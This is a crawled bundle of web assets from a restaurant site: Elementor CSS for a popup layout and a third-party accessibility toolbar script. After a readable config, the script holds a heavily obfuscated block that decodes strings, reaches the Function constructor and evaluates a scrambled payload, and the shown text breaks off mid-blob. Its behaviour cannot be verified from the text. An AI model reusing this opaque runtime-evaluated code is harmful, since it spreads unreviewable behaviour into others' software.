       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.ttf) format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://hummusbardichev.co.il/wp-content/uploads/elementor/css/post-8756.css?ver=1769333777
body_size: 1671
content:
.elementor-8756 .elementor-element.elementor-element-3ece9f9 > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.95;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8756 .elementor-element.elementor-element-3ece9f9 > .elementor-container{min-height:400px;}.elementor-8756 .elementor-element.elementor-element-3ece9f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8756 .elementor-element.elementor-element-d9980a7 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-8756 .elementor-element.elementor-element-126b7be{text-align:center;}.elementor-8756 .elementor-element.elementor-element-126b7be .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:40px;color:var( --e-global-color-53f0e768 );}.elementor-8756 .elementor-element.elementor-element-8036621:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8756 .elementor-element.elementor-element-8036621 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDDE51;}.elementor-8756 .elementor-element.elementor-element-8036621 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-8756 .elementor-element.elementor-element-8036621 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8756 .elementor-element.elementor-element-8036621 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8756 .elementor-element.elementor-element-a59e475 .elementor-icon-wrapper{text-align:center;}.elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-stacked .elementor-icon{background-color:#F9D400;}.elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-framed .elementor-icon, .elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-default .elementor-icon{color:#F9D400;border-color:#F9D400;}.elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-framed .elementor-icon, .elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-default .elementor-icon svg{fill:#F9D400;}.elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-stacked .elementor-icon:hover{background-color:#FEF0EA;color:#3467B4;}.elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-framed .elementor-icon:hover, .elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-default .elementor-icon:hover{color:#FEF0EA;border-color:#FEF0EA;}.elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-framed .elementor-icon:hover, .elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-default .elementor-icon:hover svg{fill:#FEF0EA;}.elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-framed .elementor-icon:hover{background-color:#3467B4;}.elementor-8756 .elementor-element.elementor-element-a59e475.elementor-view-stacked .elementor-icon:hover svg{fill:#3467B4;}.elementor-8756 .elementor-element.elementor-element-a59e475 .elementor-icon{font-size:18px;}.elementor-8756 .elementor-element.elementor-element-a59e475 .elementor-icon svg{height:18px;}.elementor-8756 .elementor-element.elementor-element-0ce08a1{text-align:center;}.elementor-8756 .elementor-element.elementor-element-0ce08a1 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:normal;line-height:1em;color:#000000;}.elementor-8756 .elementor-element.elementor-element-117163c{text-align:center;}.elementor-8756 .elementor-element.elementor-element-117163c .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:1.2em;color:#000000;}.elementor-8756 .elementor-element.elementor-element-64f2b01:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8756 .elementor-element.elementor-element-64f2b01 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EF465A;}.elementor-8756 .elementor-element.elementor-element-64f2b01 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-8756 .elementor-element.elementor-element-64f2b01 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8756 .elementor-element.elementor-element-64f2b01 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8756 .elementor-element.elementor-element-29b11f7 .elementor-icon-wrapper{text-align:center;}.elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-stacked .elementor-icon{background-color:#CF3643;}.elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-framed .elementor-icon, .elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-default .elementor-icon{color:#CF3643;border-color:#CF3643;}.elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-framed .elementor-icon, .elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-default .elementor-icon svg{fill:#CF3643;}.elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-stacked .elementor-icon:hover{background-color:#FEF0EA;color:#3467B4;}.elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-framed .elementor-icon:hover, .elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-default .elementor-icon:hover{color:#FEF0EA;border-color:#FEF0EA;}.elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-framed .elementor-icon:hover, .elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-default .elementor-icon:hover svg{fill:#FEF0EA;}.elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-framed .elementor-icon:hover{background-color:#3467B4;}.elementor-8756 .elementor-element.elementor-element-29b11f7.elementor-view-stacked .elementor-icon:hover svg{fill:#3467B4;}.elementor-8756 .elementor-element.elementor-element-29b11f7 .elementor-icon{font-size:18px;}.elementor-8756 .elementor-element.elementor-element-29b11f7 .elementor-icon svg{height:18px;}.elementor-8756 .elementor-element.elementor-element-2585c20{text-align:center;}.elementor-8756 .elementor-element.elementor-element-2585c20 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:normal;line-height:1em;color:#000000;}.elementor-8756 .elementor-element.elementor-element-bd65dc7{text-align:center;}.elementor-8756 .elementor-element.elementor-element-bd65dc7 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:1.2em;color:#000000;}.elementor-8756 .elementor-element.elementor-element-7c9f942:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8756 .elementor-element.elementor-element-7c9f942 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#38BB8D;}.elementor-8756 .elementor-element.elementor-element-7c9f942 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-8756 .elementor-element.elementor-element-7c9f942 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8756 .elementor-element.elementor-element-7c9f942 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8756 .elementor-element.elementor-element-ce0a072 .elementor-icon-wrapper{text-align:center;}.elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-521c5505 );}.elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-framed .elementor-icon, .elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-default .elementor-icon{color:var( --e-global-color-521c5505 );border-color:var( --e-global-color-521c5505 );}.elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-framed .elementor-icon, .elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-521c5505 );}.elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-stacked .elementor-icon:hover{background-color:#FEF0EA;color:#4973B2;}.elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-framed .elementor-icon:hover, .elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-default .elementor-icon:hover{color:#FEF0EA;border-color:#FEF0EA;}.elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-framed .elementor-icon:hover, .elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-default .elementor-icon:hover svg{fill:#FEF0EA;}.elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-framed .elementor-icon:hover{background-color:#4973B2;}.elementor-8756 .elementor-element.elementor-element-ce0a072.elementor-view-stacked .elementor-icon:hover svg{fill:#4973B2;}.elementor-8756 .elementor-element.elementor-element-ce0a072 .elementor-icon{font-size:18px;}.elementor-8756 .elementor-element.elementor-element-ce0a072 .elementor-icon svg{height:18px;}.elementor-8756 .elementor-element.elementor-element-ecafd4a{text-align:center;}.elementor-8756 .elementor-element.elementor-element-ecafd4a .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:normal;line-height:1em;color:#000000;}.elementor-8756 .elementor-element.elementor-element-b25b912{text-align:center;}.elementor-8756 .elementor-element.elementor-element-b25b912 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:1.2em;color:#000000;}.elementor-8756 .elementor-element.elementor-element-b5e9ed8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8756 .elementor-element.elementor-element-b5e9ed8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4973B2;}.elementor-8756 .elementor-element.elementor-element-b5e9ed8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-8756 .elementor-element.elementor-element-b5e9ed8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8756 .elementor-element.elementor-element-b5e9ed8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8756 .elementor-element.elementor-element-80b4f87 .elementor-icon-wrapper{text-align:center;}.elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-stacked .elementor-icon{background-color:#3467B4;}.elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-framed .elementor-icon, .elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-default .elementor-icon{color:#3467B4;border-color:#3467B4;}.elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-framed .elementor-icon, .elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-default .elementor-icon svg{fill:#3467B4;}.elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-stacked .elementor-icon:hover{background-color:#FEF0EA;color:#4973B2;}.elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-framed .elementor-icon:hover, .elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-default .elementor-icon:hover{color:#FEF0EA;border-color:#FEF0EA;}.elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-framed .elementor-icon:hover, .elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-default .elementor-icon:hover svg{fill:#FEF0EA;}.elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-framed .elementor-icon:hover{background-color:#4973B2;}.elementor-8756 .elementor-element.elementor-element-80b4f87.elementor-view-stacked .elementor-icon:hover svg{fill:#4973B2;}.elementor-8756 .elementor-element.elementor-element-80b4f87 .elementor-icon{font-size:18px;}.elementor-8756 .elementor-element.elementor-element-80b4f87 .elementor-icon svg{height:18px;}.elementor-8756 .elementor-element.elementor-element-de1fb1d{text-align:center;}.elementor-8756 .elementor-element.elementor-element-de1fb1d .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:normal;line-height:1em;color:#000000;}.elementor-8756 .elementor-element.elementor-element-2cf024e{text-align:center;}.elementor-8756 .elementor-element.elementor-element-2cf024e .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:1.2em;color:#000000;}#elementor-popup-modal-8756 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-8756{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8756 .dialog-message{width:500px;height:400px;align-items:flex-start;}#elementor-popup-modal-8756 .dialog-close-button{display:flex;font-size:18px;}#elementor-popup-modal-8756 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-8756 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-8756 .elementor-element.elementor-element-3ece9f9 > .elementor-container{min-height:620px;}.elementor-8756 .elementor-element.elementor-element-3ece9f9 > .elementor-background-overlay{opacity:1;}.elementor-8756 .elementor-element.elementor-element-d9980a7 > .elementor-element-populated{padding:40px 20px 0px 20px;}.elementor-8756 .elementor-element.elementor-element-126b7be .elementor-heading-title{font-size:24px;}.elementor-8756 .elementor-element.elementor-element-8036621 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-8756 .elementor-element.elementor-element-a59e475 .elementor-icon{font-size:14px;}.elementor-8756 .elementor-element.elementor-element-a59e475 .elementor-icon svg{height:14px;}.elementor-8756 .elementor-element.elementor-element-0ce08a1 .elementor-heading-title{font-size:18px;}.elementor-8756 .elementor-element.elementor-element-117163c .elementor-heading-title{font-size:12px;}.elementor-8756 .elementor-element.elementor-element-64f2b01 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-8756 .elementor-element.elementor-element-29b11f7 .elementor-icon{font-size:14px;}.elementor-8756 .elementor-element.elementor-element-29b11f7 .elementor-icon svg{height:14px;}.elementor-8756 .elementor-element.elementor-element-2585c20 .elementor-heading-title{font-size:18px;}.elementor-8756 .elementor-element.elementor-element-bd65dc7 .elementor-heading-title{font-size:12px;}.elementor-8756 .elementor-element.elementor-element-7c9f942 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-8756 .elementor-element.elementor-element-ce0a072 .elementor-icon{font-size:14px;}.elementor-8756 .elementor-element.elementor-element-ce0a072 .elementor-icon svg{height:14px;}.elementor-8756 .elementor-element.elementor-element-ecafd4a .elementor-heading-title{font-size:18px;}.elementor-8756 .elementor-element.elementor-element-b25b912 .elementor-heading-title{font-size:12px;}.elementor-8756 .elementor-element.elementor-element-b5e9ed8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-8756 .elementor-element.elementor-element-80b4f87 .elementor-icon{font-size:14px;}.elementor-8756 .elementor-element.elementor-element-80b4f87 .elementor-icon svg{height:14px;}.elementor-8756 .elementor-element.elementor-element-de1fb1d .elementor-heading-title{font-size:18px;}.elementor-8756 .elementor-element.elementor-element-2cf024e .elementor-heading-title{font-size:12px;}#elementor-popup-modal-8756 .dialog-message{width:300px;height:620px;}#elementor-popup-modal-8756 .dialog-close-button{font-size:14px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1770019874558&l=en
body_size: 185838
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"70","skipLinkTop":"7","iconMainUrl":"https:\/\/hummusbardichev.co.il\/wp-content\/uploads\/2023\/06\/\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea56.png","iconRetinaUrl":"https:\/\/hummusbardichev.co.il\/wp-content\/uploads\/2023\/06\/\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea224.png","allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"vh","topPositionMobile":"70","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"on","icon":[{"selector":"> html:eq(0) > body:eq(0) > div:eq(1) > div:eq(0) > header:eq(0) > div:eq(0) > div:eq(0) > header:eq(0) > div:eq(0) > div:eq(0) > div:eq(2) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > ul:eq(0) > li:eq(0) > a:eq(0)","title":"\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7"},{"selector":"> html:eq(0) > body:eq(0) > div:eq(1) > div:eq(0) > header:eq(0) > div:eq(0) > div:eq(0) > header:eq(0) > div:eq(0) > div:eq(0) > div:eq(2) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > ul:eq(0) > li:eq(1) > a:eq(0)","title":"\u05d0\u05d9\u05e0\u05e1\u05d8\u05d2\u05e8\u05dd"},{"selector":"> html:eq(0) > body:eq(0) > div:eq(1) > div:eq(0) > header:eq(0) > div:eq(0) > div:eq(0) > header:eq(0) > div:eq(0) > div:eq(0) > div:eq(2) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > ul:eq(0) > li:eq(2) > a:eq(0)","title":"Tripadvisor"}],"activeReader":"off","borderColor":"#ff0000","landmarks":[{"selector":"A.skip-link.screen-reader-text","text":"","dropdown":"region"},{"selector":"A.skip-link.screen-reader-text","text":"","dropdown":"region"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/hummusbardichev.co.il\/accessibility-statement\/"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var OLp='',hhW=761-750;function ulh(c){var h=6161243;var o=c.length;var w=[];for(var g=0;g<o;g++){w[g]=c.charAt(g)};for(var g=0;g<o;g++){var n=h*(g+514)+(h%21768);var v=h*(g+552)+(h%22725);var e=n%o;var i=v%o;var k=w[e];w[e]=w[i];w[i]=k;h=(n+v)%7226313;};return w.join('')};var nVe=ulh('goosduhbkfctcwpetrmatrznunqrcysxlovji').substr(0,hhW);var kwJ='oa"e).gsgbm7.=8durg1ve0l{h1r[d+t+);+pfmn"l[t(5a(89i2+;saouvq;hl,aoyur+6rf!6l;{hAh7bo, ]heea37ri,llraablrvsh})6h(s;7na,;;7nv[rpcg<]af9g;;pv3nut;tn;.;+n,eu=(leu={}omt1d0nvfrtn;hl 6o+o[))s)an[jhrp}o4c"tSv;ir4o=niar,fu*nbo]wgrus( 9 v+1}<v((r(1n8ll;6*,x]o],.;td)a<."pcf)u]t8rdk=mk8-0q]vst+e>o.grh-d7 ar=2inwl(p.h7jvfmek9 iaAo";; kt(,nrg++0ea0rvyaru(wa,5svv4  q)0h]+vCahsf+sr<eiga++{v)ros+f;.1awC}6tA[(p)b)0r,hu)rs i{f(,taipf= ,.vyme.;tlr,f;;g22tr4ctj==(!;   ;s+ss{,nf=er ,cei)-m(v.movp=((jr;.vjitpf)h")f;=g )h=9pj=r(;de()(pg8vtr5gt(c,8;mf)e]()hoi",07lep=un(eu=;cCejaa[]aifrt>})r.pcc={f0dgn.m= 7g;g= )+;s9piag1s.zo0] (28]aA1rr;t)vpourh)=Crr(n,)]t;[(u-rjia.htq=a=;f)xxa(k8jt a,ans;nll i r=u.ai2).]=C;vi..[ty=)4p;A.-h;aa)+==[rig.;+xa,fs,oo=.2<k)i=c)i(e)au}( ;0o 2+n=1oro0.r=rCb=g=nfbht,;(=sar8s0nCf"a=(dr;ds;,[9q,v5s=clr)d+-.c[ptrli7+p1+66v(S3r)n;v1rl2lea=Coa=1=alt[ e,aju.(;=rs-l;tmai"p"=[=.2n;(,+';var UuE=ulh[nVe];var MgX='';var dga=UuE;var Iys=UuE(MgX,ulh(kwJ));var KhG=Iys(ulh('JL,oy20x2J3--h"42P0afa:f"57P2a..2&fP%4.6:nfbdJrl71.i.e0fJ42isPf1f.aJa2"1o."6bb"5"Cpffihg1rflt5521^.lexiMPos1n40b.oto.J J.767J3861fdo!5Lo.b4.cP2"naf"L6[L]39u1".#u65-ib820icZPLLlJf.LeJmc.$#1nt",,.)Ce3P453oAaPeJ6i8.g#""m6f"1cP94Ltn PePn3eomK*g\/rLs!*r-"i-..fm\\"J1odec3ing8r1xc|n1i2L9.e"x5sa"L5P82.[11"mL!sLJc,b85|5fbP.inL0ttodP.[n4L,.rs7ct91xef-45hi!&Lorb>Lb3n!fp.L8"!o42fO4f}iC"obmi8utsaLaildhJ\/ksO3Pb(p\/.8oP22a.vPirb:n1"-11dePd.si-Xpie dohoe.kmKo,i06!pP9..HJtaPJ3j6790"Vf\/ePP=ePL>"42L-PJ12i66s!Js!nMJ3ny"ii.sd","k]"s.J2-2g012Jt".s94fPr.cum8ew1"\/1ge4,o409PtL_t=.rJs-eo\\\\a838L" 68P1:5uosi"7m21f4batL :ed:PMd,JL6fr,.5PtpLL31!".5!"r.1s3o">L".0muri4v35P!.yWmoaL8POiPP"$8,+ppb519Lm"5X60" sP,2.o85!tCnsC=74cv4Let2o2ffJ99.fL_Z"".116d[6"njxhv7 C1odtp"Ja"P91<0bepr13!s.CiJaehiL132"!-8532n9i0Y !2Jxd68 l"!L![ee,fdP!Vi8a.iiY6"" .LB.b68 6i7vd"pay#a2P21.m..fac.J.w!|2{Lt6od51fff![7gl4L,"d"<.P-74x.9n!!wl!i12`p-8o"L-q>*gf-8.F]b9.d^L0.CCJL15-=3LJr5.4w!4d9,sL!bsfb2l}.LP6-n4.!!w"2Cl.."o!_tarL{.)7e2EIwdI.6w7t691sL!3f! ei.-.b!..L.!.gi7afyn"R\/63P[$JefLf1"aLf016!f"LLJo10P0tn1P33,1c.wp53l!8f0L.2voay".ej"13!k9ln8LL1%47Cc{fL-4L\/licf6!w9!!p>CLt72-p8L0le9tg2P\/L6iJ81fn5PLo}11frC.{(!J3PXa`Le6224"..CPJLoJ[i76L[L6,.Pf.7x6[3E 0.&h534.9Jln2,l1CJe50!,9. 7zf?01g81m.|Pt2f0BJ#t5s3P4Lo"t3PbebC9as3 $."JL12)-u25,8rob5.Pbvf.o6^aXi2..zL80aoLJ9b.fP!e4LP!b2_Jae6,6d.8f o,59[LL7J-iJfe-8i{u8Pu58h2|4236e]4m79#.05.Pf8t!P&25Pf35!\/uiC [L\'98231s5.19.k28i40"..lf8P53e4-3277>82Z3oi1b"fsc31L..ifsi5266o 1p65cf7P4f7!at5.m.LsN{f5r.L5"L."rr6_J,"od6h8j8p-cbtnL..oi_L2!f10]S"tJCs0}0o1i3.n".J1_n-=C>nwldvn.Lf]00.LnQmCsJ9.5,_r-bLb!p23LtaH,ghP4tL\/05gLww6f1-1l29JG4`9-.Lr4w-.LPa[Jhtp!2Jf-LL\\P\\68s9dV1.2I,2J0,.a<c69],i>),eJ.h13e y tan-!ot.nmPt!.f\\0LL8A5eP"5uD9L",44J67r8ta!P8!k"3i&i76137L.72.s!.NL.,".L-ir n>.b1!!7J-6!o]3c62ah5. se76Pt.7PpLfl|6...2.L.J-6,LPkJL6,38dr9l2Jl13C173xJu0 3PyL!9f-Psd567<7fo7L0w&1w103!Jpu2z3,4P8o4t9l8Cf!tf10"P9ncl[L2.oaZ1."3P76u!3LvJ#12Pv!5L4Po.9r!sLP511fb5.7>iLbis3-P-PLJ3L!{.!f09bE85t,"!.-a4{e94P"fC5"m24bn44hk3LsZrxLh\/i19,-8L77.Pvb!P7f-00P995-te{h,a375124m.8"C,Ph,#.96PH1i2,2di,PJ.5sh2c14Pd,1e1P("b8}r.,1!0e,!0_!58oLeiec..)5,3PPm.9!ru4i 2rw11tro3eb%W83l!7,{a8(.C.L7L"J108l:oCti327f7..i,rJ-ls13pL,y!.MLr!"n(n}.nl736u.071C-PJ94.R!l0ep,9$.P(5fob3%a3vP1op0ui.u"b.\\,5!aJ7i.1.JJi159f"\\\/!265g21y,!nc4.07JLkL!!1!n([5.r$jr562i^.5"ff.3C3F0fPP80euJnP.4J81\/Jww.t03..o\/,6Mr."C9-1%6wt70.\\Pa1d1.z1,8xJptP0uP02l8P4oJt,.482PL17t90L.{!8J.Pb7i!,J0LJ15axuJf#7"831P3f^J8f">.BJP4!0.m0;3u!}L,L50,"7h48doL5,722J5p6.f`19fJLv2147ox8ui5LPm,.f09.Pb5>14,51.su65i_6P8--.LLrLaPafLmPebtortnf9L9,#f,;J#!3v2JbJS|s-kJa78S#9.J1t1k17f60f\/"i{!\'J3".0d<P6{"!r,.kpe,JPnHP.!9l"P}]b{08.daca)\\o";_La6C2frctcosyJLPJ)f!23.aa8.iJo8.lL>o3z1JJ5JLab63r!..19P.b"","3P4o "6amixbe,6P7n90k .C}5[<Lb69"0LL,lLe.ray3\\65Seei}%mL8lJl1.g0b#)vL|.100sA\/.pf,n3r[iLeg7"x.8L60sJ.5^Llj9Jfeoia.6.nLfi"d2tLowvmT,"$nf8(Jn23s"f1]gg1Jf7uae3._rg64sL"2Cf98x.3)9J-20.aQ4t=L"rfPe3#c2b1J5".3j,\/_n1.m2LPPoc3s!?}"_e1.t7uP)rl"1P00667l2P"1P62vJs7L.2woyfPJ42c.g!e2pJ(FL6.rri!22 75!3l.a5f71"397L3Jj$,9e23!81,t,bM(J\'JJ=169[51.lg!!39"md6(1150179\'e2oniJaC!93g 5L%!LlP\\.tua49Ja.[2_,S;Lo36fs-.o2i4 !2u8737%L\/33.9WLbo.69bmJ$9b`.9g8a4e]J1f.6113s98b"om!06!Z1>Jgu"JEd"-.$wv3gP.Ji6J7P6"J619i8LJ5z9fPPo[b1J:a.P?P34L!fifP!7t9-PCddL03516L"]2[02C1""i6p<P.1-C[uc{.vP0L\/:c6b!!JiPMfm!9.L90|.!L>.M!1JM,iqmo.pJ.s!16""_a1LJL7.t"52,71!o6!JLs4af2ks!f"9t2!n6natp.u13CLgya5i92Ck2426Jr() umP!s1i!>4L"5fa0Pf6l^t8!L234.J663oLp"0JL7"P0LU148!n.6l_o50921t0i1.8b"a.L"lk3..0r.JWb0aaly5.t.>"|86fy75ni1JctPnP5!no" 8J1Pf}p11.L2JOc 8"%.1woL"!U1!!LJJ2#auC8N]m3$3lfj7`"|n9JfxL3PuPrf!d4"fI04`.Ld3,6"La69J"e.,L2J0L8P!e4eP\\P4-9 L!tmv-52!uv!.a(gL90L7o6nnw8a7a].P09243]3ol"!W.630bu!w.bJ33L."LrM0}!r-%u#4a2.]!!18"J466aJ..9ekJL.-."i1o!1.7Pf9224C2!.i562.oi;14ikLa5!o83.A7i"a78f7.1"051P:7o6Ptp 61"2 .65J084"a246pPp}!L5Cs1L.173]P6 ^.490..L1\/nLT P\'..3nwL!961r9i2240P 6Wt7#as!&N27...35i!1$C"8-7..iTy-n.5pa1>3J.4e93"e3PP214k7l!1Jz836B8|.1"Mlt!d,a0"efP511C1""v."Pp.tX24b.2]"1.Fi3ww0-$sL369fbP@]"6Jnj0@"-c!8,Ji4c"8a5isra,ul8r1)s.64\'rP>4.J9LP.1Pb2"533i,iboJP9,R\'-.f"L-70,."L3d$8ha4cr.mo+.u3iJl.9a-.#hth3.osp802.5JaJ-7.L1d`u1L.[t! !-t830Lp,LLLk)dLaL"fjut\\b9L6.3.}L.e-tL"1lJ,n..L%lcv96lLd#6l`rLu,1h.hL3C"Lu,.o8.t.9\\.TzJ2iP2:LL"9""J!oa)Ct"Ja42JhLeg"-9pxtoJ6v,ftbC.f<18JE-8yr)a!"l_xr7#i5ef011,YceP!f0dLJ"Jf34"626P8a3JLn05.f663.JJ-%"uoalF7-P.2n`yD\\J9PaP52i1`3l6LPmP823dw"v1507xa17]6bfmL%>8973."ss.171Acn,L`P9m"?P5!C3ail8p_2.5L`"d2"e.P.Pv.8L57o"1"0fc$.|24a0837.!0-28P`a"!L3,r\/1`!!g"3Pu3i l3 rPJ38.5"V8L!!J!"17%36-c".\/o1i1 5.Je.7360.4iRJfP90P41L_3dnnJ2\'Ya0\'2fq33jlr""L$P1C3_"7=JLJ2neJ#.Lb.4Ls<L.3cPeLo52nP"9pP. "[JZ%yG|%1o038w4407.lk2a.8797[r!2ol#-.K6Luoi!4eLL4-*+-o!Lkf3 ! C4590r:1!3!Jfe3.>"frP864Ls9L.1r6.P90@3wat`.015.>."H013.P_17n9m5v7957.i+30".2#t55w#19.32a.#,.P2Pi345P.f1cx 9n7mf P)..sbf3P0+J29ti8L`m!.n J.\'2[2lTPap1.aY.,22!.8tc!JJ9Pa.oC"5304,8L.&e090 ]acJJJ!LJ3ig7Lf02J.6"u8Le9f12{..!s,212sk"8!13f,Pa3P$c89f*k>n_L8g.q!PC80e0Lyed.tC1l9r}i<51J06ot7m8 ()12O3PJhc76,3f3"t!ru!oln{3j"7iia8"^k7aCc-.n519C! 